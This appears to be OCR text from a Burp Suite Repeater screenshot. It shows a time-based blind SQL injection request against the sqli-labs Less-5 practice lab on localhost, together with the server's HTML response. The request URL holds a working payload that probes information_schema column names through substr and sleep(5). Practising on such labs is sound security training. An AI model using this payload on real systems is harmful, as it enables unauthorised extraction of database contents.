 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
GET
/sqli-labs-master/Less-5/?id=1%27%20and%20if((substr((select%20column_name%20from%20information_schema.columns%20where%20table_nam
e=%27users%27%20limit%200,1),1,1)%3E%27a%27),1,sleep(5))--+ HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 07 Feb 2020 15:38:38 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 704
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-5 Double Query- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-5.jpg" /></center>
</body>
</html>
22.7K/s
21K/s
60%
? < + > Type a search term 0 matches
Done 914 bytes | 17 millis